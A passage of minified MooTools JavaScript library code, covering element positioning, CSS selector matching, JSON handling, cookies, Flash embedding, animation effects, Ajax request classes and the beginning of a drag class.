if(Browser.Engine.gecko){if(!a(e)){h.x=h.x+c(e);h.y=h.y+b(e)}if((j=e.parentNode)&&f(j,"overflow")!="visible"){h.x=h.x+c(j);h.y=h.y+b(j)}}else if(e!=this&&Browser.Engine.webkit){h.x=h.x+c(e);h.y=h.y+b(e)}e=e.offsetParent}if(Browser.Engine.gecko&&!a(this)){h.x=h.x-c(this);h.y=h.y-b(this)}return h},getPosition:function(a){if(d(this))return{x:0,y:0};var b=this.getOffsets(),c=this.getScrolls(),e=b.x-c.x,b=b.y-c.y,c=a&&(a=document.id(a))?a.getPosition():{x:0,y:0};return{x:e-c.x,y:b-c.y}},getCoordinates:function(a){if(d(this))return this.getWindow().getCoordinates();
var a=this.getPosition(a),b=this.getSize(),a={left:a.x,top:a.y,width:b.x,height:b.y};a.right=a.left+a.width;a.bottom=a.top+a.height;return a},computePosition:function(a){return{left:a.x-(f(this,"margin-left").toInt()||0),top:a.y-(f(this,"margin-top").toInt()||0)}},setPosition:function(a){return this.setStyles(this.computePosition(a))}});Native.implement([Document,Window],{getSize:function(){if(Browser.Engine.presto||Browser.Engine.webkit){var a=this.getWindow();return{x:a.innerWidth,y:a.innerHeight}}a=
e(this);return{x:a.clientWidth,y:a.clientHeight}},getScroll:function(){var a=this.getWindow(),b=e(this);return{x:a.pageXOffset||b.scrollLeft,y:a.pageYOffset||b.scrollTop}},getScrollSize:function(){var a=e(this),b=this.getSize();return{x:Math.max(a.scrollWidth,b.x),y:Math.max(a.scrollHeight,b.y)}},getPosition:function(){return{x:0,y:0}},getCoordinates:function(){var a=this.getSize();return{top:0,left:0,bottom:a.y,right:a.x,height:a.y,width:a.x}}});var f=Element.getComputedStyle})();
Element.alias("setPosition","position");Native.implement([Window,Document,Element],{getHeight:function(){return this.getSize().y},getWidth:function(){return this.getSize().x},getScrollTop:function(){return this.getScroll().y},getScrollLeft:function(){return this.getScroll().x},getScrollHeight:function(){return this.getScrollSize().y},getScrollWidth:function(){return this.getScrollSize().x},getTop:function(){return this.getPosition().y},getLeft:function(){return this.getPosition().x}});
Native.implement([Document,Element],{getElements:function(a,b){for(var a=a.split(","),c,d={},e=0,f=a.length;e<f;e++){var g=Selectors.Utils.search(this,a[e],d);e!=0&&g.item&&(g=$A(g));c=e==0?g:c.item?$A(c).concat(g):c.concat(g)}return new Elements(c,{ddup:a.length>1,cash:!b})}});
Element.implement({match:function(a){if(!a||a==this)return true;var b=Selectors.Utils.parseTagAndID(a),c=b[0];if(!Selectors.Filters.byID(this,b[1])||!Selectors.Filters.byTag(this,c))return false;return(a=Selectors.Utils.parseSelector(a))?Selectors.Utils.filter(this,a,{}):true}});
var Selectors={Cache:{nth:{},parsed:{}},RegExps:{id:/#([\w-]+)/,tag:/^(\w+|\*)/,quick:/^(\w+|\*)$/,splitter:/\s*([+>~\s])\s*([a-zA-Z#.*:\[])/g,combined:/\.([\w-]+)|\[(\w+)(?:([!*^$~|]?=)(["']?)([^\4]*?)\4)?\]|:([\w-]+)(?:\(["']?(.*?)?["']?\)|$)/g},Utils:{chk:function(a,b){if(!b)return true;var c=$uid(a);return!b[c]?b[c]=true:false},parseNthArgument:function(a){if(Selectors.Cache.nth[a])return Selectors.Cache.nth[a];var b=a.match(/^([+-]?\d*)?([a-z]+)?([+-]?\d*)?$/);if(!b)return false;var c=parseInt(b[1],
10),c=c||c===0?c:1,d=b[2]||false,b=parseInt(b[3],10)||0;if(c!=0){for(b--;b<1;)b=b+c;for(;b>=c;)b=b-c}else{c=b;d="index"}switch(d){case "n":b={a:c,b:b,special:"n"};break;case "odd":b={a:2,b:0,special:"n"};break;case "even":b={a:2,b:1,special:"n"};break;case "first":b={a:0,special:"index"};break;case "last":b={special:"last-child"};break;case "only":b={special:"only-child"};break;default:b={a:c-1,special:"index"}}return Selectors.Cache.nth[a]=b},parseSelector:function(a){if(Selectors.Cache.parsed[a])return Selectors.Cache.parsed[a];
for(var b,c={classes:[],pseudos:[],attributes:[]};b=Selectors.RegExps.combined.exec(a);){var d=b[1],e=b[2],f=b[3],g=b[5],h=b[6];b=b[7];if(d)c.classes.push(d);else if(h)(d=Selectors.Pseudo.get(h))?c.pseudos.push({parser:d,argument:b}):c.attributes.push({name:h,operator:"=",value:b});else e&&c.attributes.push({name:e,operator:f,value:g})}c.classes.length||delete c.classes;c.attributes.length||delete c.attributes;c.pseudos.length||delete c.pseudos;!c.classes&&(!c.attributes&&!c.pseudos)&&(c=null);return Selectors.Cache.parsed[a]=
c},parseTagAndID:function(a){var b=a.match(Selectors.RegExps.tag),a=a.match(Selectors.RegExps.id);return[b?b[1]:"*",a?a[1]:false]},filter:function(a,b,c){var d;if(b.classes)for(d=b.classes.length;d--;d)if(!Selectors.Filters.byClass(a,b.classes[d]))return false;if(b.attributes)for(d=b.attributes.length;d--;d){var e=b.attributes[d];if(!Selectors.Filters.byAttribute(a,e.name,e.operator,e.value))return false}if(b.pseudos)for(d=b.pseudos.length;d--;d){e=b.pseudos[d];if(!Selectors.Filters.byPseudo(a,e.parser,
e.argument,c))return false}return true},getByTagAndID:function(a,b,c){if(c)return(a=a.getElementById?a.getElementById(c,true):Element.getElementById(a,c,true))&&Selectors.Filters.byTag(a,b)?[a]:[];return a.getElementsByTagName(b)},search:function(a,b,c){for(var d=[],b=b.trim().replace(Selectors.RegExps.splitter,function(a,b,c){d.push(b);return":)"+c}).split(":)"),e,f,g,h=0,j=b.length;h<j;h++){f=b[h];if(h==0&&Selectors.RegExps.quick.test(f))e=a.getElementsByTagName(f);else{g=d[h-1];var k=Selectors.Utils.parseTagAndID(f),
m=k[0],k=k[1];if(h==0)e=Selectors.Utils.getByTagAndID(a,m,k);else{for(var l={},n=[],o=0,p=e.length;o<p;o++)n=Selectors.Getters[g](n,e[o],m,k,l);e=n}if(m=Selectors.Utils.parseSelector(f)){f=[];k=0;for(l=e.length;k<l;k++){g=e[k];Selectors.Utils.filter(g,m,c)&&f.push(g)}e=f}}}return e}},Getters:{" ":function(a,b,c,d,e){b=Selectors.Utils.getByTagAndID(b,c,d);c=0;for(d=b.length;c<d;c++){var f=b[c];Selectors.Utils.chk(f,e)&&a.push(f)}return a},">":function(a,b,c,d,e){for(var c=Selectors.Utils.getByTagAndID(b,
c,d),d=0,f=c.length;d<f;d++){var g=c[d];g.parentNode==b&&Selectors.Utils.chk(g,e)&&a.push(g)}return a},"+":function(a,b,c,d,e){for(;b=b.nextSibling;)if(b.nodeType==1){Selectors.Utils.chk(b,e)&&(Selectors.Filters.byTag(b,c)&&Selectors.Filters.byID(b,d))&&a.push(b);break}return a},"~":function(a,b,c,d,e){for(;b=b.nextSibling;)if(b.nodeType==1){if(!Selectors.Utils.chk(b,e))break;Selectors.Filters.byTag(b,c)&&Selectors.Filters.byID(b,d)&&a.push(b)}return a}},Filters:{byTag:function(a,b){return b=="*"||
a.tagName&&a.tagName.toLowerCase()==b},byID:function(a,b){return!b||a.id&&a.id==b},byClass:function(a,b){return a.className&&a.className.contains&&a.className.contains(b," ")},byPseudo:function(a,b,c,d){return b.call(a,c,d)},byAttribute:function(a,b,c,d){a=Element.prototype.getProperty.call(a,b);if(!a)return c=="!=";if(!c||d==void 0)return true;switch(c){case "=":return a==d;case "*=":return a.contains(d);case "^=":return a.substr(0,d.length)==d;case "$=":return a.substr(a.length-d.length)==d;case "!=":return a!=
d;case "~=":return a.contains(d," ");case "|=":return a.contains(d,"-")}return false}}};
Selectors.Pseudo=new Hash({checked:function(){return this.checked},empty:function(){return!(this.innerText||this.textContent||"").length},not:function(a){return!Element.match(this,a)},contains:function(a){return(this.innerText||this.textContent||"").contains(a)},"first-child":function(){return Selectors.Pseudo.index.call(this,0)},"last-child":function(){for(var a=this;a=a.nextSibling;)if(a.nodeType==1)return false;return true},"only-child":function(){for(var a=this;a=a.previousSibling;)if(a.nodeType==
1)return false;for(a=this;a=a.nextSibling;)if(a.nodeType==1)return false;return true},"nth-child":function(a,b){var c=Selectors.Utils.parseNthArgument(a==void 0?"n":a);if(c.special!="n")return Selectors.Pseudo[c.special].call(this,c.a,b);var d=0;b.positions=b.positions||{};var e=$uid(this);if(!b.positions[e]){for(var f=this;f=f.previousSibling;)if(f.nodeType==1){d++;var g=b.positions[$uid(f)];if(g!=void 0){d=g+d;break}}b.positions[e]=d}return b.positions[e]%c.a==c.b},index:function(a){for(var b=this,
c=0;b=b.previousSibling;)if(b.nodeType==1&&++c>a)return false;return c==a},even:function(a,b){return Selectors.Pseudo["nth-child"].call(this,"2n+1",b)},odd:function(a,b){return Selectors.Pseudo["nth-child"].call(this,"2n",b)},selected:function(){return this.selected},enabled:function(){return this.disabled===false}});Element.Events.domready={onAdd:function(a){Browser.loaded&&a.call(this)}};
(function(){var a=function(){if(!Browser.loaded){Browser.loaded=true;window.fireEvent("domready");document.fireEvent("domready")}};window.addEvent("load",a);if(Browser.Engine.trident){var b=document.createElement("div");(function(){$try(function(){b.doScroll();return document.id(b).inject(document.body).set("html","temp").dispose()})?a():arguments.callee.delay(50)})()}else Browser.Engine.webkit&&Browser.Engine.version<525?function(){["loaded","complete"].contains(document.readyState)?a():arguments.callee.delay(50)}():
document.addEvent("DOMContentLoaded",a)})();
var JSON=(new Hash(this.JSON&&{stringify:JSON.stringify,parse:JSON.parse})).extend({$specialChars:{"\u0008":"\\b","\t":"\\t","\n":"\\n","\u000c":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},$replaceChars:function(a){return JSON.$specialChars[a]||"\\u00"+Math.floor(a.charCodeAt()/16).toString(16)+(a.charCodeAt()%16).toString(16)},encode:function(a){switch($type(a)){case "string":return'"'+a.replace(/[\x00-\x1f\\"]/g,JSON.$replaceChars)+'"';case "array":return"["+a.map(JSON.encode).clean()+"]";case "object":case "hash":var b=
[];Hash.each(a,function(a,d){var e=JSON.encode(a);e&&b.push(JSON.encode(d)+":"+e)});return"{"+b+"}";case "number":case "boolean":return""+a;case false:return"null"}return null},decode:function(a,b){return $type(a)!="string"||!a.length||b&&!/^[,:{}\[\]0-9.\-+Eaeflnr-u \n\r\t]*$/.test(a.replace(/\\./g,"@").replace(/"[^"\\\n\r]*"/g,""))?null:eval("("+a+")")}});Native.implement([Hash,Array,String,Number],{toJSON:function(){return JSON.encode(this)}});
var Cookie=new Class({Implements:Options,options:{path:!1,domain:!1,duration:!1,secure:!1,document:document},initialize:function(a,b){this.key=a;this.setOptions(b)},write:function(a){a=encodeURIComponent(a);this.options.domain&&(a=a+("; domain="+this.options.domain));this.options.path&&(a=a+("; path="+this.options.path));if(this.options.duration){var b=new Date;b.setTime(b.getTime()+this.options.duration*864E5);a=a+("; expires="+b.toGMTString())}this.options.secure&&(a=a+"; secure");this.options.document.cookie=
this.key+"="+a;return this},read:function(){var a=this.options.document.cookie.match("(?:^|;)\\s*"+this.key.escapeRegExp()+"=([^;]*)");return a?decodeURIComponent(a[1]):null},dispose:function(){(new Cookie(this.key,$merge(this.options,{duration:-1}))).write("");return this}});Cookie.write=function(a,b,c){return(new Cookie(a,c)).write(b)};Cookie.read=function(a){return(new Cookie(a)).read()};Cookie.dispose=function(a,b){return(new Cookie(a,b)).dispose()};
var Swiff=new Class({Implements:[Options],options:{id:null,height:1,width:1,container:null,properties:{},params:{quality:"high",allowScriptAccess:"always",wMode:"transparent",swLiveConnect:!0},callBacks:{},vars:{}},toElement:function(){return this.object},initialize:function(a,b){this.instance="Swiff_"+$time();this.setOptions(b);var b=this.options,c=this.id=b.id||this.instance,d=document.id(b.container);Swiff.CallBacks[this.instance]={};var e=b.params,f=b.vars,g=b.callBacks,h=$extend({height:b.height,
width:b.width},b.properties),j=this,k;for(k in g){Swiff.CallBacks[this.instance][k]=function(a){return function(){return a.apply(j.object,arguments)}}(g[k]);f[k]="Swiff.CallBacks."+this.instance+"."+k}e.flashVars=Hash.toQueryString(f);if(Browser.Engine.trident){h.classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000";e.movie=a}else{h.type="application/x-shockwave-flash";h.data=a}var c='<object id="'+c+'"',m;for(m in h)c=c+(" "+m+'="'+h[m]+'"');var c=c+">",l;for(l in e)e[l]&&(c=c+('<param name="'+l+
'" value="'+e[l]+'" />'));this.object=(d?d.empty():new Element("div")).set("html",c+"</object>").firstChild},replaces:function(a){a=document.id(a,true);a.parentNode.replaceChild(this.toElement(),a);return this},inject:function(a){document.id(a,true).appendChild(this.toElement());return this},remote:function(){return Swiff.remote.apply(Swiff,[this.toElement()].extend(arguments))}});Swiff.CallBacks={};
Swiff.remote=function(a,b){var c=a.CallFunction('<invoke name="'+b+'" returntype="javascript">'+__flash__argumentsToXML(arguments,2)+"</invoke>");return eval(c)};
var Fx=new Class({Implements:[Chain,Events,Options],options:{fps:50,unit:!1,duration:500,link:"ignore"},initialize:function(a){this.subject=this.subject||this;this.setOptions(a);this.options.duration=Fx.Durations[this.options.duration]||this.options.duration.toInt();if(this.options.wait===false)this.options.link="cancel"},getTransition:function(){return function(a){return-(Math.cos(Math.PI*a)-1)/2}},step:function(){var a=$time();if(a<this.time+this.options.duration)this.set(this.compute(this.from,
this.to,this.transition((a-this.time)/this.options.duration)));else{this.set(this.compute(this.from,this.to,1));this.complete()}},set:function(a){return a},compute:function(a,b,c){return Fx.compute(a,b,c)},check:function(){if(!this.timer)return true;switch(this.options.link){case "cancel":this.cancel();return true;case "chain":this.chain(this.caller.bind(this,arguments))}return false},start:function(a,b){if(!this.check(a,b))return this;this.from=a;this.to=b;this.time=0;this.transition=this.getTransition();
this.startTimer();this.onStart();return this},complete:function(){if(this.stopTimer())this.onComplete();return this},cancel:function(){if(this.stopTimer())this.onCancel();return this},onStart:function(){this.fireEvent("start",this.subject)},onComplete:function(){this.fireEvent("complete",this.subject);this.callChain()||this.fireEvent("chainComplete",this.subject)},onCancel:function(){this.fireEvent("cancel",this.subject).clearChain()},pause:function(){this.stopTimer();return this},resume:function(){this.startTimer();
return this},stopTimer:function(){if(!this.timer)return false;this.time=$time()-this.time;this.timer=$clear(this.timer);return true},startTimer:function(){if(this.timer)return false;this.time=$time()-this.time;this.timer=this.step.periodical(Math.round(1E3/this.options.fps),this);return true}});Fx.compute=function(a,b,c){return(b-a)*c+a};Fx.Durations={"short":250,normal:500,"long":1E3};
Fx.CSS=new Class({Extends:Fx,prepare:function(a,b,c){c=$splat(c);if(!$chk(c[1])){c[1]=c[0];c[0]=a.getStyle(b)}a=c.map(this.parse);return{from:a[0],to:a[1]}},parse:function(a){a=$lambda(a)();a=typeof a=="string"?a.split(" "):$splat(a);return a.map(function(a){var a=""+a,c=false;Fx.CSS.Parsers.each(function(d){if(!c){var e=d.parse(a);$chk(e)&&(c={value:e,parser:d})}});return c=c||{value:a,parser:Fx.CSS.Parsers.String}})},compute:function(a,b,c){var d=[];Math.min(a.length,b.length).times(function(e){d.push({value:a[e].parser.compute(a[e].value,
b[e].value,c),parser:a[e].parser})});d.$family={name:"fx:css:value"};return d},serve:function(a,b){$type(a)!="fx:css:value"&&(a=this.parse(a));var c=[];a.each(function(a){c=c.concat(a.parser.serve(a.value,b))});return c},render:function(a,b,c,d){a.setStyle(b,this.serve(c,d))},search:function(a){if(Fx.CSS.Cache[a])return Fx.CSS.Cache[a];var b={};Array.each(document.styleSheets,function(c){var d=c.href;if(!d||!d.contains("://")||d.contains(document.domain))Array.each(c.rules||c.cssRules,function(c){if(c.style){var d=
c.selectorText?c.selectorText.replace(/^\w+/,function(a){return a.toLowerCase()}):null;d&&d.test("^"+a+"$")&&Element.Styles.each(function(a,d){if(c.style[d]&&!Element.ShortStyles[d]){a=""+c.style[d];b[d]=a.test(/^rgb/)?a.rgbToHex():a}})}})});return Fx.CSS.Cache[a]=b}});Fx.CSS.Cache={};
Fx.CSS.Parsers=new Hash({Color:{parse:function(a){return a.match(/^#[0-9a-f]{3,6}$/i)?a.hexToRgb(true):(a=a.match(/(\d+),\s*(\d+),\s*(\d+)/))?[a[1],a[2],a[3]]:false},compute:function(a,b,c){return a.map(function(d,e){return Math.round(Fx.compute(a[e],b[e],c))})},serve:function(a){return a.map(Number)}},Number:{parse:parseFloat,compute:Fx.compute,serve:function(a,b){return b?a+b:a}},String:{parse:$lambda(!1),compute:$arguments(1),serve:$arguments(0)}});
Fx.Tween=new Class({Extends:Fx.CSS,initialize:function(a,b){this.element=this.subject=document.id(a);this.parent(b)},set:function(a,b){if(arguments.length==1){b=a;a=this.property||this.options.property}this.render(this.element,a,b,this.options.unit);return this},start:function(a,b,c){if(!this.check(a,b,c))return this;var d=Array.flatten(arguments);this.property=this.options.property||d.shift();d=this.prepare(this.element,this.property,d);return this.parent(d.from,d.to)}});
Element.Properties.tween={set:function(a){var b=this.retrieve("tween");b&&b.cancel();return this.eliminate("tween").store("tween:options",$extend({link:"cancel"},a))},get:function(a){if(a||!this.retrieve("tween")){(a||!this.retrieve("tween:options"))&&this.set("tween",a);this.store("tween",new Fx.Tween(this,this.retrieve("tween:options")))}return this.retrieve("tween")}};
Element.implement({tween:function(a,b,c){this.get("tween").start(arguments);return this},fade:function(a){var b=this.get("tween"),c,a=$pick(a,"toggle");switch(a){case "in":b.start("opacity",1);break;case "out":b.start("opacity",0);break;case "show":b.set("opacity",1);break;case "hide":b.set("opacity",0);break;case "toggle":c=this.retrieve("fade:flag",this.get("opacity")==1);b.start("opacity",c?0:1);this.store("fade:flag",!c);c=true;break;default:b.start("opacity",arguments)}c||this.eliminate("fade:flag");
return this},highlight:function(a,b){if(!b){b=this.retrieve("highlight:original",this.getStyle("background-color"));b=b=="transparent"?"#fff":b}var c=this.get("tween");c.start("background-color",a||"#ffff88",b).chain(function(){this.setStyle("background-color",this.retrieve("highlight:original"));c.callChain()}.bind(this));return this}});
Fx.Morph=new Class({Extends:Fx.CSS,initialize:function(a,b){this.element=this.subject=document.id(a);this.parent(b)},set:function(a){typeof a=="string"&&(a=this.search(a));for(var b in a)this.render(this.element,b,a[b],this.options.unit);return this},compute:function(a,b,c){var d={},e;for(e in a)d[e]=this.parent(a[e],b[e],c);return d},start:function(a){if(!this.check(a))return this;typeof a=="string"&&(a=this.search(a));var b={},c={},d;for(d in a){var e=this.prepare(this.element,d,a[d]);b[d]=e.from;
c[d]=e.to}return this.parent(b,c)}});Element.Properties.morph={set:function(a){var b=this.retrieve("morph");b&&b.cancel();return this.eliminate("morph").store("morph:options",$extend({link:"cancel"},a))},get:function(a){if(a||!this.retrieve("morph")){(a||!this.retrieve("morph:options"))&&this.set("morph",a);this.store("morph",new Fx.Morph(this,this.retrieve("morph:options")))}return this.retrieve("morph")}};Element.implement({morph:function(a){this.get("morph").start(a);return this}});
Fx.implement({getTransition:function(){var a=this.options.transition||Fx.Transitions.Sine.easeInOut;if(typeof a=="string"){var b=a.split(":"),a=Fx.Transitions,a=a[b[0]]||a[b[0].capitalize()];b[1]&&(a=a["ease"+b[1].capitalize()+(b[2]?b[2].capitalize():"")])}return a}});Fx.Transition=function(a,b){b=$splat(b);return $extend(a,{easeIn:function(c){return a(c,b)},easeOut:function(c){return 1-a(1-c,b)},easeInOut:function(c){return c<=0.5?a(2*c,b)/2:(2-a(2*(1-c),b))/2}})};Fx.Transitions=new Hash({linear:$arguments(0)});
Fx.Transitions.extend=function(a){for(var b in a)Fx.Transitions[b]=new Fx.Transition(a[b])};
Fx.Transitions.extend({Pow:function(a,b){return Math.pow(a,b[0]||6)},Expo:function(a){return Math.pow(2,8*(a-1))},Circ:function(a){return 1-Math.sin(Math.acos(a))},Sine:function(a){return 1-Math.sin((1-a)*Math.PI/2)},Back:function(a,b){b=b[0]||1.618;return Math.pow(a,2)*((b+1)*a-b)},Bounce:function(a){for(var b,c=0,d=1;;c=c+d,d=d/2)if(a>=(7-4*c)/11){b=d*d-Math.pow((11-6*c-11*a)/4,2);break}return b},Elastic:function(a,b){return Math.pow(2,10*--a)*Math.cos(20*a*Math.PI*(b[0]||1)/3)}});
["Quad","Cubic","Quart","Quint"].each(function(a,b){Fx.Transitions[a]=new Fx.Transition(function(a){return Math.pow(a,[b+2])})});
var Request=new Class({Implements:[Chain,Events,Options],options:{url:"",data:"",headers:{"X-Requested-With":"XMLHttpRequest",Accept:"text/javascript, text/html, application/xml, text/xml, */*"},async:!0,format:!1,method:"post",link:"ignore",isSuccess:null,emulation:!0,urlEncoded:!0,encoding:"utf-8",evalScripts:!1,evalResponse:!1,noCache:!1},initialize:function(a){this.xhr=new Browser.Request;this.setOptions(a);this.options.isSuccess=this.options.isSuccess||this.isSuccess;this.headers=new Hash(this.options.headers)},
onStateChange:function(){if(this.xhr.readyState==4&&this.running){this.running=false;this.status=0;$try(function(){this.status=this.xhr.status}.bind(this));this.xhr.onreadystatechange=$empty;if(this.options.isSuccess.call(this,this.status)){this.response={text:this.xhr.responseText,xml:this.xhr.responseXML};this.success(this.response.text,this.response.xml)}else{this.response={text:null,xml:null};this.failure()}}},isSuccess:function(){return this.status>=200&&this.status<300},processScripts:function(a){return this.options.evalResponse||
/(ecma|java)script/.test(this.getHeader("Content-type"))?$exec(a):a.stripScripts(this.options.evalScripts)},success:function(a,b){this.onSuccess(this.processScripts(a),b)},onSuccess:function(){this.fireEvent("complete",arguments).fireEvent("success",arguments).callChain()},failure:function(){this.onFailure()},onFailure:function(){this.fireEvent("complete").fireEvent("failure",this.xhr)},setHeader:function(a,b){this.headers.set(a,b);return this},getHeader:function(a){return $try(function(){return this.xhr.getResponseHeader(a)}.bind(this))},
check:function(){if(!this.running)return true;switch(this.options.link){case "cancel":this.cancel();return true;case "chain":this.chain(this.caller.bind(this,arguments))}return false},send:function(a){if(!this.check(a))return this;this.running=true;var b=$type(a);if(b=="string"||b=="element")a={data:a};var b=this.options,a=$extend({data:b.data,url:b.url,method:b.method},a),b=a.data,c=""+a.url,a=a.method.toLowerCase();switch($type(b)){case "element":b=document.id(b).toQueryString();break;case "object":case "hash":b=
Hash.toQueryString(b)}if(this.options.format)var d="format="+this.options.format,b=b?d+"&"+b:d;if(this.options.emulation&&!["get","post"].contains(a)){a="_method="+a;b=b?a+"&"+b:a;a="post"}this.options.urlEncoded&&a=="post"&&this.headers.set("Content-type","application/x-www-form-urlencoded"+(this.options.encoding?"; charset="+this.options.encoding:""));if(this.options.noCache){d="noCache="+(new Date).getTime();b=b?d+"&"+b:d}d=c.lastIndexOf("/");if(d>-1&&(d=c.indexOf("#"))>-1)c=c.substr(0,d);if(b&&
a=="get"){c=c+(c.contains("?")?"&":"?")+b;b=null}this.xhr.open(a.toUpperCase(),c,this.options.async);this.xhr.onreadystatechange=this.onStateChange.bind(this);this.headers.each(function(a,b){try{this.xhr.setRequestHeader(b,a)}catch(c){this.fireEvent("exception",[b,a])}},this);this.fireEvent("request");this.xhr.send(b);if(!this.options.async)this.onStateChange();return this},cancel:function(){if(!this.running)return this;this.running=false;this.xhr.abort();this.xhr.onreadystatechange=$empty;this.xhr=
new Browser.Request;this.fireEvent("cancel");return this}});(function(){var a={};["get","post","put","delete","GET","POST","PUT","DELETE"].each(function(b){a[b]=function(){var a=Array.link(arguments,{url:String.type,data:$defined});return this.send($extend(a,{method:b}))}});Request.implement(a)})();
Element.Properties.send={set:function(a){var b=this.retrieve("send");b&&b.cancel();return this.eliminate("send").store("send:options",$extend({data:this,link:"cancel",method:this.get("method")||"post",url:this.get("action")},a))},get:function(a){if(a||!this.retrieve("send")){(a||!this.retrieve("send:options"))&&this.set("send",a);this.store("send",new Request(this.retrieve("send:options")))}return this.retrieve("send")}};
Element.implement({send:function(a){var b=this.get("send");b.send({data:this,url:a||b.options.url});return this}});
Request.HTML=new Class({Extends:Request,options:{update:!1,append:!1,evalScripts:!0,filter:!1},processHTML:function(a){var b=a.match(/<body[^>]*>([\s\S]*?)<\/body>/i),a=b?b[1]:a,c=new Element("div");return $try(function(){var b="<root>"+a+"</root>",e;if(Browser.Engine.trident){e=new ActiveXObject("Microsoft.XMLDOM");e.async=false;e.loadXML(b)}else e=(new DOMParser).parseFromString(b,"text/xml");b=e.getElementsByTagName("root")[0];if(!b)return null;e=0;for(var f=b.childNodes.length;e<f;e++){var g=
Element.clone(b.childNodes[e],true,true);g&&c.grab(g)}return c})||c.set("html",a)},success:function(a){var b=this.options,c=this.response;c.html=a.stripScripts(function(a){c.javascript=a});a=this.processHTML(c.html);c.tree=a.childNodes;c.elements=a.getElements("*");if(b.filter)c.tree=c.elements.filter(b.filter);b.update?document.id(b.update).empty().set("html",c.html):b.append&&document.id(b.append).adopt(a.getChildren());b.evalScripts&&$exec(c.javascript);this.onSuccess(c.tree,c.elements,c.html,
c.javascript)}});Element.Properties.load={set:function(a){var b=this.retrieve("load");b&&b.cancel();return this.eliminate("load").store("load:options",$extend({data:this,link:"cancel",update:this,method:"get"},a))},get:function(a){if(a||!this.retrieve("load")){(a||!this.retrieve("load:options"))&&this.set("load",a);this.store("load",new Request.HTML(this.retrieve("load:options")))}return this.retrieve("load")}};
Element.implement({load:function(){this.get("load").send(Array.link(arguments,{data:Object.type,url:String.type}));return this}});Request.JSON=new Class({Extends:Request,options:{secure:!0},initialize:function(a){this.parent(a);this.headers.extend({Accept:"application/json","X-Request":"JSON"})},success:function(a){this.response.json=JSON.decode(a,this.options.secure);this.onSuccess(this.response.json,a)}});
Fx.Slide=new Class({Extends:Fx,options:{mode:"vertical"},initialize:function(a,b){this.addEvent("complete",function(){(this.open=this.wrapper["offset"+this.layout.capitalize()]!=0)&&Browser.Engine.webkit419&&this.element.dispose().inject(this.wrapper)},true);this.element=this.subject=$(a);this.parent(b);this.wrapper=this.element.retrieve("wrapper")||(new Element("div",{styles:$extend(this.element.getStyles("margin","position"),{overflow:"hidden"})})).wraps(this.element);this.element.store("wrapper",
this.wrapper).setStyle("margin",0);this.now=[];this.open=true},vertical:function(){this.margin="margin-top";this.layout="height";this.offset=this.element.offsetHeight},horizontal:function(){this.margin="margin-left";this.layout="width";this.offset=this.element.offsetWidth},set:function(a){this.element.setStyle(this.margin,a[0]);this.wrapper.setStyle(this.layout,a[1]);return this},compute:function(a,b,c){var d=[];(2).times(function(e){d[e]=Fx.compute(a[e],b[e],c)});return d},start:function(a,b){if(!this.check(arguments.callee,
a,b))return this;this[b||this.options.mode]();var c=this.element.getStyle(this.margin).toInt(),d=this.wrapper.getStyle(this.layout).toInt(),e=[[c,d],[0,this.offset]],c=[[c,d],[-this.offset,0]],f;switch(a){case "in":f=e;break;case "out":f=c;break;case "toggle":f=this.wrapper["offset"+this.layout.capitalize()]==0?e:c}return this.parent(f[0],f[1])},slideIn:function(a){return this.start("in",a)},slideOut:function(a){return this.start("out",a)},hide:function(a){this[a||this.options.mode]();this.open=false;
return this.set([-this.offset,0])},show:function(a){this[a||this.options.mode]();this.open=true;return this.set([0,this.offset])},toggle:function(a){return this.start("toggle",a)}});Element.Properties.slide={set:function(a){var b=this.retrieve("slide");b&&b.cancel();return this.eliminate("slide").store("slide:options",$extend({link:"cancel"},a))},get:function(a){if(a||!this.retrieve("slide")){(a||!this.retrieve("slide:options"))&&this.set("slide",a);this.store("slide",new Fx.Slide(this,this.retrieve("slide:options")))}return this.retrieve("slide")}};
Element.implement({slide:function(a,b){var a=a||"toggle",c=this.get("slide"),d;switch(a){case "hide":c.hide(b);break;case "show":c.show(b);break;case "toggle":d=this.retrieve("slide:flag",c.open);c[d?"slideOut":"slideIn"](b);this.store("slide:flag",!d);d=true;break;default:c.start(a,b)}d||this.eliminate("slide:flag");return this}});
Fx.Scroll=new Class({Extends:Fx,options:{offset:{x:0,y:0},wheelStops:!0},initialize:function(a,b){this.element=this.subject=$(a);this.parent(b);var c=this.cancel.bind(this,false);if($type(this.element)!="element")this.element=$(this.element.getDocument().body);var d=this.element;if(this.options.wheelStops){this.addEvent("start",function(){d.addEvent("mousewheel",c)},true);this.addEvent("complete",function(){d.removeEvent("mousewheel",c)},true)}},set:function(){var a=Array.flatten(arguments);this.element.scrollTo(a[0],
a[1])},compute:function(a,b,c){var d=[];(2).times(function(e){d.push(Fx.compute(a[e],b[e],c))});return d},start:function(a,b){if(!this.check(arguments.callee,a,b))return this;var c=this.element.getSize(),d=this.element.getScrollSize(),e=this.element.getScroll(),f={x:a,y:b},g;for(g in f){var h=d[g]-c[g];f[g]=$chk(f[g])?$type(f[g])=="number"?f[g].limit(0,h):h:e[g];f[g]=f[g]+this.options.offset[g]}return this.parent([e.x,e.y],[f.x,f.y])},toTop:function(){return this.start(false,0)},toLeft:function(){return this.start(0,
false)},toRight:function(){return this.start("right",false)},toBottom:function(){return this.start(false,"bottom")},toElement:function(a){a=$(a).getPosition(this.element);return this.start(a.x,a.y)}});
Fx.Elements=new Class({Extends:Fx.CSS,initialize:function(a,b){this.elements=this.subject=$$(a);this.parent(b)},compute:function(a,b,c){var d={},e;for(e in a){var f=a[e],g=b[e],h=d[e]={},j;for(j in f)h[j]=this.parent(f[j],g[j],c)}return d},set:function(a){for(var b in a){var c=a[b],d;for(d in c)this.render(this.elements[b],d,c[d],this.options.unit)}return this},start:function(a){if(!this.check(arguments.callee,a))return this;var b={},c={},d;for(d in a){var e=a[d],f=b[d]={},g=c[d]={},h;for(h in e){var j=
this.prepare(this.elements[d],h,e[h]);f[h]=j.from;g[h]=j.to}}return this.parent(b,c)}});
var Drag=new Class({Implements:[Events,Options],options:{snap:6,unit:"px",grid:!1,style:!0,limit:!1,handle:!1,invert:!1,preventDefault:!1,modifiers:{x:"left",y:"top"}},initialize:function(){var a=Array.link(arguments,{options:Object.type,element:$defined});this.element=$(a.element);this.document=this.element.getDocument();this.setOptions(a.options||{});a=$type(this.options.handle);this.handles=a=="array"||a=="collection"?$$(this.options.handle):$(this.options.handle)||this.element;this.mouse={now:{},
